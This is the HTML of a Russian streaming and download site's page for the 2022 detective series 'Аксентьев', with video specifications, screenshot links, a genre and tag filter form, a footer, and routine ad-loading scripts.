			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><!--noindex--></p>
<p style="text-align: right;"><span style="color: #c62829;"><strong><span class="icon-container"><span class="fa fa-solid fa-circle-exclamation fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> Впервые на сайте? Советуем ознакомиться с <span style="text-decoration: underline;"><span style="color: #c62829;"><a style="color: #c62829; text-decoration: underline;" href="/kak-smotret-i-skachivat/" target="_blank" rel="noopener">инструкцией</a></span></span> по просмотру и скачиванию!</strong></span></p>
<p><!--/noindex--></p>
</div>
</div></div></div></div></div></div>
</div>
</div></div><div id="panel-143179-4-1-4" class="so-panel widget widget_sow-editor widgetopts-SO" data-index="10" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<div><div class="spoiler-wrap"><div class="spoiler-head no-icon  collapsed" title="Развернуть">Параметры видео:</div><div class="spoiler-body" style="display: none;">
<p>Format : MPEG-4 at 4 226 Кбит/сек</p>
<p>Video #0 : AVC at 3 900 Кбит/сек<br />
Aspect : 1920 x 1080 (1.778) at 25.000 fps</p>
<p>Audio #0 : AAC at 320 Кбит/сек<br />
Infos : 6 каналов, 48,0 КГц</p>
<p></p></div><noscript><div class="spoiler-body">
<p>Format : MPEG-4 at 4 226 Кбит/сек</p>
<p>Video #0 : AVC at 3 900 Кбит/сек<br />
Aspect : 1920 x 1080 (1.778) at 25.000 fps</p>
<p>Audio #0 : AAC at 320 Кбит/сек<br />
Infos : 6 каналов, 48,0 КГц</p>
<p></p></div></noscript></div></div>
</div>
</div></div><div id="panel-143179-4-1-5" class="so-panel widget widget_sow-editor panel-last-child widgetopts-SO" data-index="11" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: center;"><strong>Качество — 1920 x 1080 (Full HD)<br />
Общая продолжительность —<br />
6 часов 44 минуты<br />
</strong></p>
</div>
</div></div></div></div><div id="pg-143179-5"  class="panel-grid panel-no-style" ><div id="pgc-143179-5-0"  class="panel-grid-cell" ><div id="panel-143179-5-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="12" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<hr>
<h2>Кадры из сериала</h2>
</div>
</div></div></div></div><div id="pg-143179-6"  class="panel-grid panel-no-style" ><div id="pgc-143179-6-0"  class="panel-grid-cell" ><div id="panel-143179-6-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="13" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://mediaob.ru/wp-content/uploads/2024/04/aksentev-1.png"><img decoding="async" class="alignnone wp-image-143747 size-full ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201919%20821'%3E%3C/svg%3E" alt="Аксентьев" width="1919" height="821" data-lazy-src="https://mediaob.ru/wp-content/uploads/2024/04/aksentev-1.png" data-lazy-src-webp="https://mediaob.ru/wp-content/uploads/2024/04/aksentev-1.png.webp" /><noscript><img decoding="async" class="alignnone wp-image-143747 size-full" src="https://mediaob.ru/wp-content/uploads/2024/04/aksentev-1.png" alt="Аксентьев" width="1919" height="821" /></noscript></a></p>
</div>
</div></div></div><div id="pgc-143179-6-1"  class="panel-grid-cell" ><div id="panel-143179-6-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="14" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://mediaob.ru/wp-content/uploads/2024/04/aksentev-2.png"><img decoding="async" class="alignnone wp-image-143748 size-full ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201350%20580'%3E%3C/svg%3E" alt="Аксентьев" width="1350" height="580" data-lazy-src="https://mediaob.ru/wp-content/uploads/2024/04/aksentev-2.png" data-lazy-src-webp="https://mediaob.ru/wp-content/uploads/2024/04/aksentev-2.png.webp" /><noscript><img decoding="async" class="alignnone wp-image-143748 size-full" src="https://mediaob.ru/wp-content/uploads/2024/04/aksentev-2.png" alt="Аксентьев" width="1350" height="580" /></noscript></a></p>
</div>
</div></div></div><div id="pgc-143179-6-2"  class="panel-grid-cell" ><div id="panel-143179-6-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="15" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://mediaob.ru/wp-content/uploads/2024/04/aksentev-3.png"><img decoding="async" class="alignnone wp-image-143749 size-full ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201919%20814'%3E%3C/svg%3E" alt="Аксентьев" width="1919" height="814" data-lazy-src="https://mediaob.ru/wp-content/uploads/2024/04/aksentev-3.png" data-lazy-src-webp="https://mediaob.ru/wp-content/uploads/2024/04/aksentev-3.png.webp" /><noscript><img decoding="async" class="alignnone wp-image-143749 size-full" src="https://mediaob.ru/wp-content/uploads/2024/04/aksentev-3.png" alt="Аксентьев" width="1919" height="814" /></noscript></a></p>
</div>
</div></div></div></div></div><script type="application/ld+json" class="yasr-schema-graph">{"@context":"https:\/\/schema.org\/","@type":"Movie","name":"\u0410\u043a\u0441\u0435\u043d\u0442\u044c\u0435\u0432","description":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u043c\u043e\u0451 \u0438\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u0435 \u0410\u043a\u0441\u0435\u043d\u0442\u044c\u0435\u0432 (2022). \u0421\u0435\u0440\u0438\u0430\u043b \u0440\u0435\u0439\u0442\u0438\u043d\u0433: 5 &nbsp; \u0421\u0442\u0440\u0430\u043d\u0430: \u0420\u043e\u0441\u0441\u0438\u044f \u0413\u043e\u0434 \u0432\u044b\u043f\u0443\u0441\u043a\u0430: 2022 \u0416\u0430\u043d\u0440: \u0434\u0435\u0442\u0435\u043a\u0442\u0438\u0432 \u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0441\u0435\u0440\u0438\u0438: ~ 00:45:00 \u0420\u0435\u0436\u0438\u0441\u0441\u0451\u0440: \u0410\u043d\u0434\u0440\u0435\u0439 \u041b\u0438\u0431\u0435\u043d\u0441\u043e\u043d \u0420\u043e\u043b\u0438 \u043e\u0437\u0432\u0443\u0447\u0438\u0432\u0430\u043b\u0438: \u0415\u0432\u0433\u0435\u043d\u0438\u0439 \u0421\u0435\u0440\u0437\u0438\u043d, \u041c\u0430\u0440\u0438\u043d\u0430 \u0412\u043e\u0440\u043e\u0436\u0438\u0449\u0435\u0432\u0430, \u0424\u0438\u043b\u0438\u043f\u043f \u042f\u043d\u043a\u043e\u0432\u0441\u043a\u0438\u0439, \u0421\u0435\u0440\u0433\u0435\u0439 \u042f\u0446\u0435\u043d\u044e\u043a,\u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u0430 \u041a\u0443\u043b\u0438\u043a\u043e\u0432\u0430,\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041e\u0448\u0443\u0440\u043a\u043e\u0432, \u0414\u0430\u043d\u0438\u0438\u043b \u0412\u043e\u0440\u043e\u0431\u044c\u0435\u0432, \u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0421\u043c\u0438\u0440\u043d\u043e\u0432, \u0422\u0438\u043c\u043e\u0444\u0435\u0439 \u041e\u043b\u044c\u043a\u043e\u0432, \u0420\u043e\u043c\u0430\u043d \u0415\u043d\u0438\u043a\u0435\u0435\u0432 ... \u0412\u043e\u0437\u0440\u0430\u0441\u0442\u043d\u0430\u044f \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044f: 16+ \u0414\u0432\u043e\u0435 \u043f\u043e\u043b\u0438\u0446\u0435\u0439\u0441\u043a\u0438\u0445 \u2014 \u041a\u0430\u0442\u044f \u0438 \u0435\u0451 \u043d\u0430\u043f\u0430\u0440\u043d\u0438\u043a...","image":{"@type":"ImageObject","url":"https:\/\/mediaob.ru\/wp-content\/uploads\/2024\/04\/aksentev.jpg","width":1000,"height":1500},"aggregateRating":{"@type":"AggregateRating","ratingValue":5,"ratingCount":1,"bestRating":5,"worstRating":1},"actor":[],"director":[],"duration":"","dateCreated":""}</script>					</div>

		
	</div>

</article>

			
		
	</div>
</div>


<div id="secondary" class="widget-area" role="complementary">
		<aside id="sow-editor-2" class="extendedwopts-hide extendedwopts-mobile widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><strong><span class="icon-container"><span class="fa fa-info-circle fa-2x" style="color:#1dbc35;"></span></span> Найти интересный сериал для скачивания или просмотра вы можете с помощью фильтров</strong></p>
<hr />
</div>
</div></aside><aside id="search_filter_register_widget-2" class="extendedwopts-hide extendedwopts-mobile widget widget_search_filter_register_widget"><h3 class="widget-title">Подобрать сериал (мультивыбор)</h3><form data-sf-form-id='89635' data-is-rtl='0' data-maintain-state='' data-results-url='https://mediaob.ru/filtr-1/' data-ajax-form-url='https://mediaob.ru/?sfid=89635&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='shortcode' data-use-history-api='1' data-template-loaded='0' data-lang-code='ru' data-ajax='0' data-init-paged='1' data-auto-update='' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://mediaob.ru/filtr-1/' method='post' class='searchandfilter' id='search-filter-form-89635' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-tag" data-sf-field-name="_sft_post_tag" data-sf-field-type="tag" data-sf-field-input-type="checkbox"><h4>По тэгам:</h4>		<ul data-operator="and" class="">
			
			<li class="sf-level-0 sf-item-8386" data-sf-count="2195" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="001-rossijskie" name="_sft_post_tag[]" id="sf-input-97b671c697d1ab2da510f8c25d0a1f36"><label class="sf-label-checkbox" for="sf-input-97b671c697d1ab2da510f8c25d0a1f36">Российские и СНГ<span class="sf-count">(2&nbsp;195)</span></label></li><li class="sf-level-0 sf-item-845" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="002-sovetskie" name="_sft_post_tag[]" id="sf-input-89edbd64a7b813abd0e8d0c552afba56"><label class="sf-label-checkbox" for="sf-input-89edbd64a7b813abd0e8d0c552afba56">Советские<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-8430" data-sf-count="303" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="003-severoamerikanskie" name="_sft_post_tag[]" id="sf-input-6c389e488520198432786a3dac2a4a5c"><label class="sf-label-checkbox" for="sf-input-6c389e488520198432786a3dac2a4a5c">Североамериканские<span class="sf-count">(303)</span></label></li><li class="sf-level-0 sf-item-8441" data-sf-count="136" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="004-1-evropejskie" name="_sft_post_tag[]" id="sf-input-97ed8554fb362e1fc616276ac65748c7"><label class="sf-label-checkbox" for="sf-input-97ed8554fb362e1fc616276ac65748c7">Европейские<span class="sf-count">(136)</span></label></li><li class="sf-level-0 sf-item-8431" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="004-latinoamerikanskie" name="_sft_post_tag[]" id="sf-input-f1351d2f63f4bdc95ba2ae5d475868f5"><label class="sf-label-checkbox" for="sf-input-f1351d2f63f4bdc95ba2ae5d475868f5">Латиноамериканские<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-8432" data-sf-count="20" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="005-tureckie" name="_sft_post_tag[]" id="sf-input-c8489a1196cb0d5c882c45a0d5eabe4b"><label class="sf-label-checkbox" for="sf-input-c8489a1196cb0d5c882c45a0d5eabe4b">Турецкие<span class="sf-count">(20)</span></label></li><li class="sf-level-0 sf-item-8434" data-sf-count="51" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="006-korejskie" name="_sft_post_tag[]" id="sf-input-8f03d6c5a5c692529f717375a30244ed"><label class="sf-label-checkbox" for="sf-input-8f03d6c5a5c692529f717375a30244ed">Корейские<span class="sf-count">(51)</span></label></li><li class="sf-level-0 sf-item-8445" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="007-kitajskie" name="_sft_post_tag[]" id="sf-input-243d67438514590788d7799fd9fe535b"><label class="sf-label-checkbox" for="sf-input-243d67438514590788d7799fd9fe535b">Китайские<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-8446" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="008-prochie-zarubezhnye" name="_sft_post_tag[]" id="sf-input-f0db4ab59cfc5f3821ea76f691a38170"><label class="sf-label-checkbox" for="sf-input-f0db4ab59cfc5f3821ea76f691a38170">Прочие зарубежные<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-835" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="02-0" name="_sft_post_tag[]" id="sf-input-8ad046fdc05c530de55fc0a7055a882d"><label class="sf-label-checkbox" for="sf-input-8ad046fdc05c530de55fc0a7055a882d">0+<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-836" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="03-6" name="_sft_post_tag[]" id="sf-input-581989543da45bb7722c5546c0badd2c"><label class="sf-label-checkbox" for="sf-input-581989543da45bb7722c5546c0badd2c">6+<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-837" data-sf-count="422" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="04-12" name="_sft_post_tag[]" id="sf-input-6b0642439db9245455d178555f83ac49"><label class="sf-label-checkbox" for="sf-input-6b0642439db9245455d178555f83ac49">12+<span class="sf-count">(422)</span></label></li><li class="sf-level-0 sf-item-8384" data-sf-count="996" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="05-16" name="_sft_post_tag[]" id="sf-input-72e3b341025100664978d7258d3e41de"><label class="sf-label-checkbox" for="sf-input-72e3b341025100664978d7258d3e41de">16+<span class="sf-count">(996)</span></label></li><li class="sf-level-0 sf-item-839" data-sf-count="1265" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="06-18" name="_sft_post_tag[]" id="sf-input-a39e0ad0bb5a80c1754efd922045d7f2"><label class="sf-label-checkbox" for="sf-input-a39e0ad0bb5a80c1754efd922045d7f2">18+<span class="sf-count">(1&nbsp;265)</span></label></li><li class="sf-level-0 sf-item-846" data-sf-count="629" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="31-topovyj-rejting" name="_sft_post_tag[]" id="sf-input-d83107aaffdec39514b3bb08dada2f80"><label class="sf-label-checkbox" for="sf-input-d83107aaffdec39514b3bb08dada2f80">Топовый рейтинг<span class="sf-count">(629)</span></label></li><li class="sf-level-0 sf-item-847" data-sf-count="1248" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="32-vysokij-rejting" name="_sft_post_tag[]" id="sf-input-263a7daabd441efcb5e08b08dd708358"><label class="sf-label-checkbox" for="sf-input-263a7daabd441efcb5e08b08dd708358">Высокий рейтинг<span class="sf-count">(1&nbsp;248)</span></label></li><li class="sf-level-0 sf-item-8395" data-sf-count="297" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="40-2022" name="_sft_post_tag[]" id="sf-input-49e109159fc2ce3751e4bcf140db6aac"><label class="sf-label-checkbox" for="sf-input-49e109159fc2ce3751e4bcf140db6aac">2022 год<span class="sf-count">(297)</span></label></li><li class="sf-level-0 sf-item-8394" data-sf-count="384" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="41-2023" name="_sft_post_tag[]" id="sf-input-99e99885daee96d9c394a20b02c7c28c"><label class="sf-label-checkbox" for="sf-input-99e99885daee96d9c394a20b02c7c28c">2023 год<span class="sf-count">(384)</span></label></li><li class="sf-level-0 sf-item-8444" data-sf-count="425" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="42-2024" name="_sft_post_tag[]" id="sf-input-b18f24425b631b8aa3af99ccc4c975bb"><label class="sf-label-checkbox" for="sf-input-b18f24425b631b8aa3af99ccc4c975bb">2024 год<span class="sf-count">(425)</span></label></li><li class="sf-level-0 sf-item-8450" data-sf-count="439" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="43-2025" name="_sft_post_tag[]" id="sf-input-641a73ee03125e1846ad8f2b68b9a7b4"><label class="sf-label-checkbox" for="sf-input-641a73ee03125e1846ad8f2b68b9a7b4">2025 год<span class="sf-count">(439)</span></label></li><li class="sf-level-0 sf-item-8455" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="44-2026" name="_sft_post_tag[]" id="sf-input-e7fcc0b8b8628f768f3d12613b16ef9c"><label class="sf-label-checkbox" for="sf-input-e7fcc0b8b8628f768f3d12613b16ef9c">2026 год<span class="sf-count">(12)</span></label></li>		</ul>
		</li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="checkbox"><h4>По жанру:</h4>		<ul data-operator="and" class="">
			
			<li class="sf-level-0 sf-item-8435" data-sf-count="71" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="biografija" name="_sft_category[]" id="sf-input-1fc27cd067e9120a557ef96768ef800f"><label class="sf-label-checkbox" for="sf-input-1fc27cd067e9120a557ef96768ef800f">Биография<span class="sf-count">(71)</span></label></li><li class="sf-level-0 sf-item-803" data-sf-count="272" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bitvy-vojny" name="_sft_category[]" id="sf-input-f131b1110340c5bf670057d9ba9884ee"><label class="sf-label-checkbox" for="sf-input-f131b1110340c5bf670057d9ba9884ee">Боевик<span class="sf-count">(272)</span></label></li><li class="sf-level-0 sf-item-8451" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vestern" name="_sft_category[]" id="sf-input-b8404e4a19dd0f20f7e464092611f02d"><label class="sf-label-checkbox" for="sf-input-b8404e4a19dd0f20f7e464092611f02d">Вестерн<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-8401" data-sf-count="201" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voennyj" name="_sft_category[]" id="sf-input-b32b7705075e5a56a33fc198afd97aa7"><label class="sf-label-checkbox" for="sf-input-b32b7705075e5a56a33fc198afd97aa7">Военный<span class="sf-count">(201)</span></label></li><li class="sf-level-0 sf-item-8392" data-sf-count="926" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="detektiv" name="_sft_category[]" id="sf-input-534d68b3e05a16cf57f48ce94e3686a0"><label class="sf-label-checkbox" for="sf-input-534d68b3e05a16cf57f48ce94e3686a0">Детектив<span class="sf-count">(926)</span></label></li><li class="sf-level-0 sf-item-8442" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dokumentalnyj" name="_sft_category[]" id="sf-input-6b528e61e22cf43aa9d514bc4aa8b529"><label class="sf-label-checkbox" for="sf-input-6b528e61e22cf43aa9d514bc4aa8b529">Документальный<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-821" data-sf-count="1233" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drama" name="_sft_category[]" id="sf-input-9cdb92d04a09b393ae3e6f36da9edbaa"><label class="sf-label-checkbox" for="sf-input-9cdb92d04a09b393ae3e6f36da9edbaa">Драма<span class="sf-count">(1&nbsp;233)</span></label></li><li class="sf-level-0 sf-item-8391" data-sf-count="224" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="istorija" name="_sft_category[]" id="sf-input-636ef87c216abd43d5123ee348adfc3b"><label class="sf-label-checkbox" for="sf-input-636ef87c216abd43d5123ee348adfc3b">История<span class="sf-count">(224)</span></label></li><li class="sf-level-0 sf-item-814" data-sf-count="654" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="komedija" name="_sft_category[]" id="sf-input-e1d5f62e5c3a91da0852ec037cd8d235"><label class="sf-label-checkbox" for="sf-input-e1d5f62e5c3a91da0852ec037cd8d235">Комедия<span class="sf-count">(654)</span></label></li><li class="sf-level-0 sf-item-822" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kosmos" name="_sft_category[]" id="sf-input-16e7b365cd0cf3ebbaa0fb6730040554"><label class="sf-label-checkbox" for="sf-input-16e7b365cd0cf3ebbaa0fb6730040554">Космос / Инопланетяне<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-8389" data-sf-count="599" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kriminal" name="_sft_category[]" id="sf-input-4dcf1f04ad369b23b9ae39c4a0df45d0"><label class="sf-label-checkbox" for="sf-input-4dcf1f04ad369b23b9ae39c4a0df45d0">Криминал<span class="sf-count">(599)</span></label></li><li class="sf-level-0 sf-item-820" data-sf-count="662" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="melodrama" name="_sft_category[]" id="sf-input-813ce652be3a2e8a817874342e8136a8"><label class="sf-label-checkbox" for="sf-input-813ce652be3a2e8a817874342e8136a8">Мелодрама<span class="sf-count">(662)</span></label></li><li class="sf-level-0 sf-item-819" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mjuzikl" name="_sft_category[]" id="sf-input-c06fc1363ab5f0d60fb04bd201f660ad"><label class="sf-label-checkbox" for="sf-input-c06fc1363ab5f0d60fb04bd201f660ad">Мюзикл / Музыкальные<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-8452" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nauchno-poznavatelnye" name="_sft_category[]" id="sf-input-1fb0d39db7be099f845806a875c25b5c"><label class="sf-label-checkbox" for="sf-input-1fb0d39db7be099f845806a875c25b5c">Научно-познавательные<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-800" data-sf-count="199" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prikljuchenija" name="_sft_category[]" id="sf-input-b2cdb29fb2b8616bccde81b0ec74b66f"><label class="sf-label-checkbox" for="sf-input-b2cdb29fb2b8616bccde81b0ec74b66f">Приключения<span class="sf-count">(199)</span></label></li><li class="sf-level-0 sf-item-8390" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="semejnyj" name="_sft_category[]" id="sf-input-9dfe8f56c2d2a2a196e7250381154665"><label class="sf-label-checkbox" for="sf-input-9dfe8f56c2d2a2a196e7250381154665">Семейный<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-801" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-8d8dbc93d83f7aaaaae4da0099b89c9e"><label class="sf-label-checkbox" for="sf-input-8d8dbc93d83f7aaaaae4da0099b89c9e">Спорт<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-8388" data-sf-count="354" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="triller" name="_sft_category[]" id="sf-input-f732b09e379cf8c83d1cf7b2f8a75c9f"><label class="sf-label-checkbox" for="sf-input-f732b09e379cf8c83d1cf7b2f8a75c9f">Триллер<span class="sf-count">(354)</span></label></li><li class="sf-level-0 sf-item-825" data-sf-count="72" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mistika" name="_sft_category[]" id="sf-input-6b0ea698f74d968743dd7680cef79c7c"><label class="sf-label-checkbox" for="sf-input-6b0ea698f74d968743dd7680cef79c7c">Ужасы / Мистика<span class="sf-count">(72)</span></label></li><li class="sf-level-0 sf-item-804" data-sf-count="244" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fantastika" name="_sft_category[]" id="sf-input-5aba90d054829b23da46985ff73fbd76"><label class="sf-label-checkbox" for="sf-input-5aba90d054829b23da46985ff73fbd76">Фантастика / Фэнтези<span class="sf-count">(244)</span></label></li><li class="sf-level-0 sf-item-8454" data-sf-count="27" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="erotis" name="_sft_category[]" id="sf-input-cb70a8b72883481ed2985123598ac809"><label class="sf-label-checkbox" for="sf-input-cb70a8b72883481ed2985123598ac809">Эротика<span class="sf-count">(27)</span></label></li>		</ul>
		</li><li class="sf-field-submit" data-sf-field-name="submit" data-sf-field-type="submit" data-sf-field-input-type=""><input type="submit" name="_sf_submit" value="Показать результат"></li></ul></form></aside>	</div>
					</div>
	</div>

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="siteorigin-panels-builder-4" class="widget widget_siteorigin-panels-builder"><div id="pl-w69633737590c9"  class="panel-layout" ><div id="pg-w69633737590c9-0"  class="panel-grid panel-no-style" ><div id="pgc-w69633737590c9-0-0"  class="panel-grid-cell" ><div id="panel-w69633737590c9-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><span style="font-size: 14pt;"><strong>Сериалотека</strong></span><br />
Российские и зарубежные сериалы</p>
<p>©2026</p>
</div>
</div></div></div><div id="pgc-w69633737590c9-0-1"  class="panel-grid-cell" ><div id="panel-w69633737590c9-0-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://mediaob.ru/wp-content/uploads/2023/08/18.png"><img decoding="async" class="alignnone wp-image-135947 ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" alt="18+" width="100" height="100" data-lazy-src="https://mediaob.ru/wp-content/uploads/2023/08/18.png" data-lazy-src-webp="https://mediaob.ru/wp-content/uploads/2023/08/18.png.webp" /><noscript><img decoding="async" class="alignnone wp-image-135947" src="https://mediaob.ru/wp-content/uploads/2023/08/18.png" alt="18+" width="100" height="100" /></noscript></a></p>
</div>
</div></div></div><div id="pgc-w69633737590c9-0-2"  class="panel-grid-cell" ><div id="panel-w69633737590c9-0-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="2" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Информация, представленная на сайте, рекомендована для предварительного ознакомления лицами, старше 18 лет. На основании возрастных рекомендаций, указанных на страницах определённого контента, данные лица принимают решение о просмотре его лицами, не достигшим 18 лет.</p>
</div>
</div></div></div><div id="pgc-w69633737590c9-0-3"  class="panel-grid-cell" ><div id="panel-w69633737590c9-0-3-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="3" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: right;"><strong><a href="mailto:adm@multiteka.ru" target="_blank" rel="noopener nofollow">Написать письмо администратору</a></strong></p>
<p style="text-align: right;"><a href="/pravoobladateljam/" target="_blank" rel="noopener nofollow"><strong>Правообладателям контента</strong></a></p>
</div>
</div></div></div></div></div></aside>		</div>
	
	

</footer>

	
</div>



<script defer src="https://cdn.adtec.ru/js/vbf.js"></script>

<!--noindex-->
<div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_el_locate="1" vid_vpaut_pl="27989"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
<!--/noindex-->

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-cfasync='false'>
let ebb20cb789_cnt = 0;
let ebb20cb789_interval = setInterval(function(){
if (typeof ebb20cb789_country !== 'undefined') {
clearInterval(ebb20cb789_interval);
(function(){
var ud;
try { ud = localStorage.getItem('ebb20cb789_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + ebb20cb789_domain + '/' + ebb20cb789_path + '/' + ebb20cb789_file + '.js?28506&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
ebb20cb789_cnt += 1;
if (ebb20cb789_cnt >= 60) {
clearInterval(ebb20cb789_interval);
}
}
}, 500);
</script>
<div class="otw-sticky-wrapoer otw-show-sticky-delay otw-hide-sticky" data-param="15000">
	
	<div class="otw-sticky otw-side-box otw-overlay-1 otw-right-sticky fixed-position otw-slide-animation otw-first-show-sticky otw-hide-sticky otw-close-button otw-align-left otw_no_device_small " id="otw-overlay-1"  style="top: 5%; bottom: auto;">
		
					<div class="otw-hide-label otw-sticky-background-red otw-sticky-text-white"><!--noindex--><b>X</b><!--/noindex--></div>
